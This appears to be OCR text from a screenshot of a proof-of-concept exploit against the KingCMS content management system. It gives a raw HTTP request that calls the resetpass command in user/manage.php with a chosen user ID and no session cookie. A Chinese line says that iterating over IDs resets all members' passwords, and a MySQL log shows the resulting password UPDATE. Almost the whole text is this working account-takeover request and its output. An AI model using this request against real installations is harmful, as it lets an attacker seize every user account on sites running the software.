 GET
/user/manage.php?jsoncallback=jsonp1425826935451&URL=http%3A%2F%2Flocalhost%2Fuser%2Fmanage.php&CMD=resetpass&userid=10009&AJAX=1&HTTP_REFERER=htt
p%3A%2F%2Fadmin.kingcms.com%2F%3F_%3Duser&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user
Cookie:
Connection: keep-alive
遍历即可重置所有会员密码
? < + > Type a search term 0 matches
Response
Done Length: 666 (31 millis)
8 Query SELECT rid,removedate FROM king_user_role_bind WHERE userid=10000
8 Query set names utf8
8 Query SELECT auth,id FROM king_user_role_auth WHERE rid in (1)
8 Init DB kingcms
8 Query set names utf8
8 Query UPDATE king_user SET userpass='88d786e60c590fd57221029857ea3437' WHERE
userid=10009
8 Init DB kingcms
8 Query set names utf8
8 Query INSERT INTO king_log (userid,app,action,cid,ip,date,notes) VALUES
('10000','user','USER_RESETPASS','10009','2130706433','1425829367','')